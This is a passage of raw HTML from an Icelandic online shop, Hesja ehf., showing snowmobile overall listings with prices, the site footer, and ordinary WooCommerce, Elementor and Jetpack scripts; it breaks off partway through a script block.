<a href="https://hesja.is/vara/fxr-recruit-heilgalli-blar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90033" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="90033" data-product_sku="ni232812-1040" aria-label="Select options for &ldquo;FXR Recruit heilgalli blár&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_90033" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-93327 status-publish last instock product_cat-fullordinsgallar has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://hesja.is/vara/amoq-eclipse-v2-heilgalli-blar-grar/" aria-label="Amoq Eclipse V2 heilgalli blár/grár" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2024/11/645-24140295-400x400.jpg.avif 400w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-510x510.jpg.avif 510w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-150x150.jpg.avif 150w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-300x300.jpg.avif 300w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-768x768.jpg.avif 768w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-1024x1024.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2024/11/645-24140295.jpg.avif 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2024/11/645-24140295-400x400.jpg.webp 400w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-510x510.jpg.webp 510w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-150x150.jpg.webp 150w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-300x300.jpg.webp 300w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-768x768.jpg.webp 768w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-1024x1024.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2024/11/645-24140295.jpg.webp 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
<img loading="lazy" width="400" height="400" src="https://hesja.is/wp-content/uploads/2024/11/645-24140295-400x400.jpg" alt="Amoq Eclipse V2 heilgalli blár/grár" decoding="async" srcset="https://hesja.is/wp-content/uploads/2024/11/645-24140295-400x400.jpg 400w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-510x510.jpg 510w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-150x150.jpg 150w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-300x300.jpg 300w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-768x768.jpg 768w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-1024x1024.jpg 1024w, https://hesja.is/wp-content/uploads/2024/11/645-24140295-32x32.jpg 32w, https://hesja.is/wp-content/uploads/2024/11/645-24140295.jpg 1600w" sizes="(max-width: 400px) 100vw, 400px"/>
</picture>
			
	</a><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://hesja.is/voruflokkur/sportid/fatnadur/heilgallar/fullordinsgallar/" rel="tag">Fullorðinsgallar</a></p>				<div class="woocommerce-loop-product__title"><a href="https://hesja.is/vara/amoq-eclipse-v2-heilgalli-blar-grar/" aria-label="Amoq Eclipse V2 heilgalli blár/grár" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Amoq Eclipse V2 heilgalli blár/grár</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;99.990</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;74.993</bdi></span></ins></span>
<a href="https://hesja.is/vara/amoq-eclipse-v2-heilgalli-blar-grar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_93327" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="93327" data-product_sku="aq24140295" aria-label="Select options for &ldquo;Amoq Eclipse V2 heilgalli blár/grár&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_93327" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<footer data-elementor-type="footer" data-elementor-id="82385" class="elementor elementor-82385 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b56f1b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b56f1b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a92b6ee" data-id="a92b6ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a42dc5a elementor-widget elementor-widget-image" data-id="2a42dc5a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-82390">
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2021/05/LOGO.IS222-Copy-Copy-copy.png.webp 562w" sizes="(max-width: 562px) 100vw, 562px"/>
<img loading="lazy" width="562" height="183" src="https://hesja.is/wp-content/uploads/2021/05/LOGO.IS222-Copy-Copy-copy.png" alt="" srcset="https://hesja.is/wp-content/uploads/2021/05/LOGO.IS222-Copy-Copy-copy.png 562w, https://hesja.is/wp-content/uploads/2021/05/LOGO.IS222-Copy-Copy-copy-300x98.png 300w, https://hesja.is/wp-content/uploads/2021/05/LOGO.IS222-Copy-Copy-copy-510x166.png 510w, https://hesja.is/wp-content/uploads/2021/05/LOGO.IS222-Copy-Copy-copy-150x49.png 150w" sizes="(max-width: 562px) 100vw, 562px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-439824cf elementor-widget elementor-widget-text-editor" data-id="439824cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><b>Hesja ehf.</b><br /><b>hesja@hesja.is<br /></b></span><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Kt. 600616-1100<br /></span><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;">Rkn. 0301-26-9145</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b5b0a99 elementor-widget elementor-widget-image" data-id="b5b0a99" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-260876">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-1024x274.png.avif 1024w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-300x80.png.avif 300w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-768x205.png.avif 768w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-1536x411.png.avif 1536w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-2048x548.png.avif 2048w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-510x136.png.avif 510w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-150x40.png.avif 150w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-300x80.png.webp 300w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-768x205.png.webp 768w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-2048x548.png.webp 2048w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-510x136.png.webp 510w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-150x40.png.webp 150w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" width="1024" height="274" src="https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-1024x274.png" alt="" srcset="https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-1024x274.png 1024w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-300x80.png 300w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-768x205.png 768w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-1536x411.png 1536w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-2048x548.png 2048w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-510x136.png 510w, https://hesja.is/wp-content/uploads/2021/05/RGB_FF-2024-Ice-Red-Horz-150x40.png 150w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-7b08a86 elementor-widget elementor-widget-image" data-id="7b08a86" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-260877">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2021/05/07-2-1024x626.jpg.avif 1024w, https://hesja.is/wp-content/uploads/2021/05/07-2-300x183.jpg.avif 300w, https://hesja.is/wp-content/uploads/2021/05/07-2-768x470.jpg.avif 768w, https://hesja.is/wp-content/uploads/2021/05/07-2-1536x939.jpg.avif 1536w, https://hesja.is/wp-content/uploads/2021/05/07-2-510x312.jpg.avif 510w, https://hesja.is/wp-content/uploads/2021/05/07-2-150x92.jpg.avif 150w, https://hesja.is/wp-content/uploads/2021/05/07-2.jpg.avif 1567w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2021/05/07-2-1024x626.jpg.webp 1024w, https://hesja.is/wp-content/uploads/2021/05/07-2-300x183.jpg.webp 300w, https://hesja.is/wp-content/uploads/2021/05/07-2-768x470.jpg.webp 768w, https://hesja.is/wp-content/uploads/2021/05/07-2-1536x939.jpg.webp 1536w, https://hesja.is/wp-content/uploads/2021/05/07-2-510x312.jpg.webp 510w, https://hesja.is/wp-content/uploads/2021/05/07-2-150x92.jpg.webp 150w, https://hesja.is/wp-content/uploads/2021/05/07-2.jpg.webp 1567w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" width="1024" height="626" src="https://hesja.is/wp-content/uploads/2021/05/07-2-1024x626.jpg" alt="" srcset="https://hesja.is/wp-content/uploads/2021/05/07-2-1024x626.jpg 1024w, https://hesja.is/wp-content/uploads/2021/05/07-2-300x183.jpg 300w, https://hesja.is/wp-content/uploads/2021/05/07-2-768x470.jpg 768w, https://hesja.is/wp-content/uploads/2021/05/07-2-1536x939.jpg 1536w, https://hesja.is/wp-content/uploads/2021/05/07-2-510x312.jpg 510w, https://hesja.is/wp-content/uploads/2021/05/07-2-150x92.jpg 150w, https://hesja.is/wp-content/uploads/2021/05/07-2.jpg 1567w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec6fe78" data-id="ec6fe78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37ffc36 elementor-widget elementor-widget-text-editor" data-id="37ffc36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>Hafnarfjörður</b></span><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><i><br /></i></span><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>Selhella 1</b><br /><b>S. 546 0 415</b><br /><b><i>Segway og Krone<br /></i></b></span><span style="color: #ffffff;"><i>Opið 10-17 </i></span><i style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;">virka daga.<br /></i></p><p style="text-align: center;"> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-279a5fc" data-id="279a5fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abdfec1 elementor-widget elementor-widget-text-editor" data-id="abdfec1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>Akureyri</b></span><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><i><br></i></span><span style="color: #ffffff; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><b>Frostagötu 2</b><br><b>S. 415 6 415<br></b></span><i style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; color: #ffffff;">Opið 8-17 virka daga<br>og 10-14 laugard.</i></p>
<p style="text-align: center;">
</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cb6717c" data-id="cb6717c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af11604 elementor-view-default elementor-widget elementor-widget-icon" data-id="af11604" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/hesjaehf">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7afd59c elementor-widget elementor-widget-image" data-id="7afd59c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-82495">
<source type="image/avif" srcset="https://hesja.is/wp-content/uploads/2021/05/Untitled-2.png.avif 500w, https://hesja.is/wp-content/uploads/2021/05/Untitled-2-300x217.png.avif 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<source type="image/webp" srcset="https://hesja.is/wp-content/uploads/2021/05/Untitled-2.png.webp 500w, https://hesja.is/wp-content/uploads/2021/05/Untitled-2-300x217.png.webp 300w, https://hesja.is/wp-content/uploads/2021/05/Untitled-2-150x108.png.webp 150w" sizes="(max-width: 500px) 100vw, 500px"/>
<img loading="lazy" width="500" height="361" src="https://hesja.is/wp-content/uploads/2021/05/Untitled-2.png" alt="" srcset="https://hesja.is/wp-content/uploads/2021/05/Untitled-2.png 500w, https://hesja.is/wp-content/uploads/2021/05/Untitled-2-300x217.png 300w, https://hesja.is/wp-content/uploads/2021/05/Untitled-2-150x108.png 150w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
															</div>
				</div>
				<div class="elementor-element elementor-element-a448c73 elementor-widget elementor-widget-heading" data-id="a448c73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://hesja.is/skilmalar-vefverslunar/"><span style="font-weight: normal">Skilmálar</span></a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-16c41d95 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="16c41d95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ab61d7a" data-id="6ab61d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-594694a elementor-widget elementor-widget-heading" data-id="594694a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Höfundarréttur 2017-2025</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47c6dfab" data-id="47c6dfab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7786ebb0 elementor-widget elementor-widget-heading" data-id="7786ebb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Hesja ehf.</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
	
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="jetpack-instant-search__widget-area" style="display: none">
					</div>
						<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hesja.is"}},{"@type":"ListItem","position":2,"item":{"name":"Sporti\u00f0","@id":"https:\/\/hesja.is\/voruflokkur\/sportid\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fatna\u00f0ur","@id":"https:\/\/hesja.is\/voruflokkur\/sportid\/fatnadur\/"}},{"@type":"ListItem","position":4,"item":{"name":"Heilgallar","@id":"https:\/\/hesja.is\/voruflokkur\/sportid\/fatnadur\/heilgallar\/"}},{"@type":"ListItem","position":5,"item":{"name":"FXR Recruit heilgalli svartur\/gulur","@id":"https:\/\/hesja.is\/vara\/fxr-recruit-heilgalli-svartur-gulur-3\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/hesja.is\/vara\/fxr-recruit-heilgalli-svartur-gulur-3\/#product","name":"FXR Recruit heilgalli svartur\/gulur","url":"https:\/\/hesja.is\/vara\/fxr-recruit-heilgalli-svartur-gulur-3\/","description":"\u2022 HydrX Pro\u2122 10,000mm \/ 8,000g \/ m\u00b2\r\n\u2022 Shell - durable, sublimated 300d polyester shell with HydrX Pro\u2122 laminate\r\n\u2022 Seam-sealed in critical areas\r\n\u2022 Uninsulated\r\n\u2022 Lining - fleece \/ mesh lining system\r\n\u2022 FXR Dry Vent\u2122 system - snowproof and moisture resistant chest, side body system\r\n\u2022 Heavy duty #8 waterproof zippers throughout\r\n\u2022 2-way waterproof front zipper\r\n\u2022 Knee height waterproof leg zippers\r\n\u2022 Thigh pockets with flap closure\r\n\u2022 Collar with fixed adjustable hood\r\n\u2022 Adjustable cuffs\r\n\u2022 Padded knees\r\n\u2022 Thermal seat, dry seat, and dry knee inserts\r\n\u2022 Adjustable suspenders\r\n\u2022 Reinforced instep and hem\r\n\u2022 Storm cuffs with hook and loop \/ snap closure and front \/ rear boot lace retention system\r\n\u2022 Back leg length adjuster\r\n\u2022 Reflective inserts","image":"https:\/\/hesja.is\/wp-content\/uploads\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800.jpg","sku":"ni232812-1065","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"124900","priceCurrency":"ISK","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/hesja.is\/vara\/fxr-recruit-heilgalli-svartur-gulur-3\/","seller":{"@type":"Organization","name":"Hesja ehf.","url":"https:\/\/hesja.is"}}],"brand":{"@type":"Brand","name":"FXR","logo":"https:\/\/hesja.is\/wp-content\/uploads\/2022\/11\/orange-logo-bevelled-fxr-logo.png"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=259614404985648&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="dkc-js-js-extra">
/* <![CDATA[ */
var dk_ajax_object = {"ajax_url":"https:\/\/hesja.is\/wp-admin\/admin-ajax.php","nonce":"e117432287"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/dk-central-main/js/dkc.js?ver=6.8.3" id="dkc-js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/hesja.is\/wp-admin\/admin-ajax.php","nonce":"04036594ec","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hesja.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-assets/build/i18n-loader.js?minify=true&amp;ver=517685b2423141b3a0a3" id="wp-jp-i18n-loader-js"></script>
<script type="text/javascript" id="wp-jp-i18n-loader-js-after">
/* <![CDATA[ */
wp.jpI18nLoader.state = {"baseUrl":"https://hesja.is/wp-content/languages/","locale":"en_US","domainMap":{"jetpack-account-protection":"plugins/jetpack","jetpack-admin-ui":"plugins/jetpack","jetpack-assets":"plugins/jetpack","jetpack-backup-pkg":"plugins/jetpack","jetpack-blaze":"plugins/jetpack","jetpack-block-delimiter":"plugins/jetpack","jetpack-boost-core":"plugins/jetpack","jetpack-boost-speed-score":"plugins/jetpack","jetpack-classic-theme-helper":"plugins/jetpack","jetpack-compat":"plugins/jetpack","jetpack-config":"plugins/jetpack","jetpack-connection":"plugins/jetpack","jetpack-explat":"plugins/jetpack","jetpack-external-connections":"plugins/jetpack","jetpack-external-media":"plugins/jetpack","jetpack-forms":"plugins/jetpack","jetpack-image-cdn":"plugins/jetpack","jetpack-import":"plugins/jetpack","jetpack-ip":"plugins/jetpack","jetpack-jitm":"plugins/jetpack","jetpack-jwt":"plugins/jetpack","jetpack-licensing":"plugins/jetpack","jetpack-masterbar":"plugins/jetpack","jetpack-my-jetpack":"plugins/jetpack","jetpack-password-checker":"plugins/jetpack","jetpack-paypal-payments":"plugins/jetpack","jetpack-plugins-installer":"plugins/jetpack","jetpack-post-list":"plugins/jetpack","jetpack-protect-models":"plugins/jetpack","jetpack-protect-status":"plugins/jetpack","jetpack-publicize-pkg":"plugins/jetpack","jetpack-search-pkg":"plugins/jetpack","jetpack-stats":"plugins/jetpack","jetpack-stats-admin":"plugins/jetpack","jetpack-subscribers-dashboard":"plugins/jetpack","jetpack-sync":"plugins/jetpack","jetpack-videopress-pkg":"plugins/jetpack","jetpack-waf":"plugins/jetpack","woocommerce-analytics":"plugins/jetpack"},"domainPaths":{"jetpack-account-protection":"jetpack_vendor/automattic/jetpack-account-protection/","jetpack-admin-ui":"jetpack_vendor/automattic/jetpack-admin-ui/","jetpack-assets":"jetpack_vendor/automattic/jetpack-assets/","jetpack-backup-pkg":"jetpack_vendor/automattic/jetpack-backup/","jetpack-blaze":"jetpack_vendor/automattic/jetpack-blaze/","jetpack-block-delimiter":"jetpack_vendor/automattic/block-delimiter/","jetpack-boost-core":"jetpack_vendor/automattic/jetpack-boost-core/","jetpack-boost-speed-score":"jetpack_vendor/automattic/jetpack-boost-speed-score/","jetpack-classic-theme-helper":"jetpack_vendor/automattic/jetpack-classic-theme-helper/","jetpack-compat":"jetpack_vendor/automattic/jetpack-compat/","jetpack-config":"jetpack_vendor/automattic/jetpack-config/","jetpack-connection":"jetpack_vendor/automattic/jetpack-connection/","jetpack-explat":"jetpack_vendor/automattic/jetpack-explat/","jetpack-external-connections":"jetpack_vendor/automattic/jetpack-external-connections/","jetpack-external-media":"jetpack_vendor/automattic/jetpack-external-media/","jetpack-forms":"jetpack_vendor/automattic/jetpack-forms/","jetpack-image-cdn":"jetpack_vendor/automattic/jetpack-image-cdn/","jetpack-import":"jetpack_vendor/automattic/jetpack-import/","jetpack-ip":"jetpack_vendor/automattic/jetpack-ip/","jetpack-jitm":"jetpack_vendor/automattic/jetpack-jitm/","jetp